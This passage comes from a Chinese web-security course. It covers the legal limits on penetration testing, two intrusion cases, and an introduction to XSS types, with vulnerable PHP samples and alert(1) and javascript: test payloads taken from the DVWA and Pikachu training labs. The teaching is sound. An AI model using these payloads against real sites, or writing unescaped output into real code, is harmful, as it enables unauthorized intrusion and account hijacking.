最高人民法院最高人民检察院也对此作出了相关的解释,视具有以下情形之一的, 就会被认定为“情节严重”:

(一)获取支付结算、证券交易、期货交易等网络金融服务的身份认证信息十组以上的;

(二)获取第(一)项以外的身份认证信息五百组以上的;

(三)非法控制计算机信息系统二十台以上的;

(四)违法所得五千元以上或者造成经济损失一万元以上的;

(五)其他情节严重的情形。

看上面的量化数据,“情节严重”还是很容易达到的,尤其是 SQL 注入(在第 06、07 讲时会涉及),用 sqlmap 一测试,不小心就可能获取 500组身份认证 信息了。

这种在未授权的情况下进行的渗透测试很容易违反上述法律规定,那么我们如何 合法地进行渗透测试呢?这自然是要先拿到授权,而且必须是网站所有者的官方 书面授权,并盖有公章的。授权里要明确测试范围,比如域名,要注明测试时间 段,以及要把具体的渗透测试方案同步给客户,在客户同意后再进行测试。

测试与入侵



现在很多企业都有自己的SRC(安全响应中心)平台,都有公开的漏洞奖励计划, 允许大家对其产品进行安全测试。也有一些第三方众测平台,招集优秀的白帽子 进行安全测试,这种一般可以理解为授权,但也不是绝对的,主要还是得明确测 试与入侵的区别。

测试与入侵的区别可以参考以下几点:

- 是否窃取业务数据;

- 是否破坏业务的正常运营,特别是造没造成实际的经济损失;

- 是否恶意留取后门;

- 是否未经授权,对国家事务、国防建设、尖端科学技术领域的计算机信息系统进行测试。

不过,我想说的是,这里更关键的是看企业的态度,如果企业真的追究起来,一 般都是一告一个准,哪怕你第一时间报到SRC 或第三方平台上了,比如著名的 “袁炜事件”。

“袁炜事件”

2016年的“袁炜事件”就是一个醒目的案例,当事人袁炜发现了“世纪佳缘”网 站的漏洞,并将漏洞提交到第三方漏洞报告平台“乌云”上,“世纪佳缘”先是 确认并修复了漏洞,并对乌云和袁炜进行致谢。不过随后,“世纪佳缘”以“网 站数据被非法窃取”为由报警,警方经调查拘留了袁炜。

据袁炜父亲写的公开信所说,袁炜使用 sqlmap 利用 SQL注入漏洞获取了“世纪 佳缘”的网站数据 932条实名信息。而袁炜也正是因为这才被抓的。

一般情况下,企业安全人员与业务人员是两批人,如果业务人员直接借助法务起 诉白帽子,安全人员想拦也拦不住,白帽子基本是要遭罪的。虽然SRC和众测平 台有邀请测试的公开声明,但一旦涉及疑似入侵行为,仍可报警抓人。

“吴永丰事件”

另外还有一起发生在我身边的案例。

今年 7月,杭州滨江人民法院公开了一份刑事判决书,原苏州紫豹科技有限公司 法定代表人吴永丰以盗窃罪被逮捕入狱,最终被判12 年。这是我微信好友里第 2 个入狱的,希望以后不会再有。

事情经过,我直接引用公开的资料:

当时,紫豹科技受江苏警方委托调查诈骗案,调查一个“万鸿彩店”App,该 App的后台叫“米来了”,由九辰公司管理。

吴永丰在 2019 年 4 月 20 日下午 15 时至 19时,利用调查时掌握的运维后台 服务器数据,注册了 30个虚假账户,运行自制转账程序,向九辰公司所管理的 第三方支付账户发起转账请求,转账共计88.47755 万元。

88 万元中 45 万元用于比特币交易,10 万元转至他人账户后无影无踪,剩余 33万被通过 ATM 取现、POS 机刷卡等方式提取,用于还款、发放工资、消费等 等。

2019 年 6 月 19日,作案两个月之后,吴永丰主动投案,在杭州市看守所中, 他度过了 25岁生日。整整一年之后,2020 年 6 月 19日,吴永丰在法庭上知道 了他接下来的命运,有期徒刑十二年。

这是一起由授权的渗透测试转变为入侵犯罪的案例。原本协助警方破案是件好事, 但最终还是没能抵住金钱的诱惑,误入歧途,甚为可惜。

XSS:劫持身份的“惯犯”

你好,我是赢少良。从本讲开始,我将带你进入 Web漏洞攻防的世界,学习一些 常见的 Web 漏洞的原理、利用与防御。



在这些常见的Web 漏洞中,XSS(Cross-site Script,跨站脚本)漏洞无疑是最 多见的。根据 HackerOne 漏洞奖励平台发布的/The 2020 Hacker Report/,XSS 漏洞类型占所有报告漏洞中的23%,排名第一。因此,在“ 模块二:漏洞攻防 案例 ”,我特意以 XSS作为讲解的第一个漏洞类型。

图 1:HackerOne 平台上报告的漏洞类型占比

起源

最早的 XSS 漏洞可追溯到 1999年末,微软安全工程师发现一些网站遭到攻击, 网站被插入了一些恶意脚本和图像标签。随后,微软对此类漏洞进行研究分析, 并在2000 年 1 月,正式使用“cross-site scripting”这个名称,然后逐渐被 业界采用,留传至今。

跨站脚本(Cross-site Script),按理应该简称为CSS,但为了与层叠样式表 (CSS)区分开,特意改为 XSS。

XSS漏洞,通常指的是 网站对用户输入数据未做有效过滤,攻击者可以将恶意 脚本注入网站页面中,达到执行恶意代码的目的 。攻击者只需要诱使受害者打 开特定的网址,就可以在受害者的浏览器中执行被注入的恶意代码,从而窃取用 户身份,执行一些敏感操作,或是进行其他的危害行为。

危害:绝不仅仅只是弹框

一些听过XSS的同学,可能仅停留在弹框的印象里;我曾在修复此类漏洞时,只 是简单地针对alert函数做了下过滤。这都是对 XSS攻防原理理解不够造成的误 解。其实,只要你想象力够丰富,它的危害是可以造成很大的。

图 2:常用于验证 XSS 漏洞的弹框



比如 2005 年 10 月 4 日诞生的世界上第一个 XSS蠕虫:Samy(作者的名字)。



Samy 利用网络社交媒体 MySpace 的 XSS 漏洞传播,受害者会自动将 Samy 本 人添加为关注者,并在受害者的用户页面显示一行字串“but most of all, samy is my hero”,并再次插入恶意代码,谁访问受害者的网页谁就会被感染。

Samy 感染的用户呈指数倍增长,最终,超过 100万用户被感染,作者也因事态 发展失控而入狱,并被禁止 3年内接触计算机,外加 90 小时的社区服务。

图 3:受 Samy 蠕虫攻击后,作者粉丝暴涨

图 4:受 Samy 蠕虫攻击后,受害者的用户页面被篡改

Samy 蠕虫是现实世界中 XSS攻击的经典案例,除了蠕虫攻击外还有很多其他危 害:盗号、钓鱼欺诈、篡改页面、刷广告流量、内网扫描、网页挂马、挖矿、键 盘监听、窃取用户隐私等等。

如果能充分利用好业务场景下的功能,再结合一定技术和想象力,XSS所造成的 危害绝不仅仅只是弹框。如果你是开发,在修复 XSS漏洞过程中,也别单纯想着 怎么防止弹框。更为全面的防御方案,我会在下一讲《05|XSS:漏洞的检测与 防御》中介绍。

XSS 漏洞的分类

通常 XSS 分为 存储型 和 反射型 ,但还有一种比较特殊的 DOM 型XSS

,它本身属于反射型 XSS,不过介绍的时候需要单独来讲。因此,我就按 3种类

型划分:反射型、存储型、DOM 型。



反射型 XSS



我们首先来看反射型 XSS。反射型 XSS又被称为非持久型跨站脚本,它是将攻击 代码放在 URL参数中,而不是存储到服务器,因此需要诱使用户点击才能触发攻 击。

以 DVWA 中的反射型 XSS 题目为例,通过向 name参数输入以下代码即可触发漏 洞:

<script>alert(1)</script>

图5:利用 XSS 漏洞执行注入的JS代码



在 Chrome浏览器中,用“检查”功能看下网页源码,可以发现我们输入的代码 被解析并执行了:

图6:被解析执行的注入的代码

其漏洞代码也非常简单。从 GET 参数 name获取用户输入后,未经过滤就直接调 用 echo 函数输出到页面,最终导致 XSS的产生。漏洞代码如下:

<?php

// Is there any input?

if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {

// Feedback for end user

echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';

}

?>

有人认为反射型 XSS 的危害不如存储型XSS,但我认为没有什么区别。这里的挑 战主要是URL是否包含攻击代码。

存储型 XSS

第二种 XSS 漏洞是存储型XSS,它又被称为持久型跨站脚本。攻击者将恶意代码 存储到服务器上,只要诱使受害者访问被插入恶意代码的页面即可触发。存储型 XSS 经常出现在一些可以发表评论的地方,如帖子、博客。



在 DVWA 靶场中就有一个存储型 XSS案例,它是个留言本的功能,支持用户发表 评论,然后将用户输入的数据直接存储到数据库,并输出到页面上。这个过程中 因为未做任何的过滤,导致了XSS 漏洞的产生。

图 7:DVWA 靶场中的存储型 XSS

存储型 XSS的特点就是不需要在诱使用户访问的URL中包含攻击代码 ,因为它 已经存储到了服务器中,只需要让用户访问包含输出攻击代码的页面即可,漏洞 代码如下:

<?php if( isset( $_POST[ 'btnSign' ] ) ) { // Get input $message = trim( $_POST[ 'mtxMessage' ] ); $name = trim( $_POST[ 'txtName' ] ); // Sanitize message input $message = stripslashes( $message ); $message = mysql_real_escape_string( $message ); // Sanitize name input $name = mysql_real_escape_string( $name ); // Update database $query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );"; $result = mysql_query( $query ) or die( '<pre>' . mysql_error() . '</pre>' ); //mysql_close(); } ?>

从 POST 参数中获取 mtxMessage 和 txtName参数后,虽然经过一定过滤才插入

到数据库中,但是中括号不会被过滤,在其他地方将其输出到页面后就会被解析

(如图5)。我们在 Message 中输入“ <script>=alert(1)=</script> ”,点

击“Sign Guestbook”提交,即可触发漏洞。

图 8:触发漏洞弹框

利用 Chrome浏览器的“检查”功能查看网页源码,可以发现刚才输入消息中的

<script> 标签被解析了:

图 9:script 标签被解析

正是它导致弹框的出现。

DOM 型 XSS

最后是 DOM 型 XSS 漏洞,它是基于文档对象模型(Document Object Model, DOM,用于将 Web页面与脚本语言链接起来的标准编程接口)的一种漏洞,它不 经过服务端,而是通过URL 传入参数去触发,因此也属于反射型 XSS。

由于客户端的 JavaScript 可以访问浏览器页面中的 DOM 对象,因此它能够决定 如何处理当前页面的 URL,比如获取 URL中的相关数据进行处理,然后动态更新 到页面上。这导致 DOM 型 XSS的漏洞代码常位于网页的 JavaScript 代码中。





以 Pikachu 漏洞练习平台中的“DOM 型XSS”题目为例:它只有一个文本输入框, 外加一个“click me!”的按钮。我们先看下网页源码,看点击按钮后的回调函 数。

图 10:定位按钮的回调函数

可以看到,点击后会执行一个叫 domxss 的函数。在源码内搜索下该函数。

图 11:domxss 函数

domxss 函数就 2 行代码,第一行代码先通过 document.getElementById("text").value 获取 ID为“text”的元素内容。其 实这就是输入框的内容,输入框的 ID就叫“text”。

图12:id 为 text 的输入框



第二行代码是将获取的输入框内容传递给 ID 为“dom”的元素,并将其写入 innerHTML,也就是输出到 HTML页面中,整个过程对用户输入数据都未做任何过 滤。直接输入 test 看下:

图13:用户数据的输出位置



可以看到,输入框的内容输出到了 dom 元素中,作为 a标签的链接地址。我们 直接利用 JavaScript 伪协议来构造链接触发 JS代码的执行,输入以下代码, 然后点击“what do you see?”链接后即可触发漏洞:

javascript:alert(1)

图 14:利用 javascript 伪协议触发漏洞

导致 DOM 型 XSS 的相关 DOM 操作函数有很多,这里我只是举了比较常见的 innerHTML 属性设置导致的漏洞为例子,其他的还有像 eval、document.write 等可触发漏洞的数据输出位置。





网上曾有人整理了一份关于 DOM XSS的数据污染源(Source,即用户输入数据) 和漏洞触发点(Sink)的列表(虽然不够全面,但可以作为参考),如下图所示:

图 15:DOM XSS Sources & Sinks

若数据从 Source 传到 Sink 过程中,未做任何过滤,就有可能存在 DOM XSS。 这个思路也常作为动静态检测 DOM XSS的重要思路,具体会在下一讲中介绍。

攻击 XSS 漏洞

这里开始我想给你介绍一些关于 XSS 漏洞利用的方法,避免你停留在 XSS只能 弹框的思想层面。

